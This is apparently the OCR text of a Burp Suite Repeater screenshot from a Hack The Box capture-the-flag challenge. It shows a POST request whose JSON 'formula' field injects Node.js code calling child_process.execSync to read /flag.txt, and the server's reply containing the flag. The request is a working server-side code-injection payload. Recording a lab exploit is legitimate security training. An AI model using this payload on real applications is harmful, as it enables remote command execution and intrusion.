 16:35 cpu mem swap net 2h 23m
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.58.224:33215 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.58.224:33215
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.58.224:33215/
8 Content-Type: application/json
9 Content-Length: 75
10 Origin: http://94.237.58.224:33215
11 Connection: keep-alive
12
13 {
"formula":
"require('child_process').execSync('cat /flag.txt').toStri
ng()"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-Z45ILjsxWiV/0GltLY7H3+paiOc"
6 Date: Sat, 29 Mar 2025 20:35:10 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 283 bytes | 1,119 millis
Event log (1) All issues Memory: 122.4MB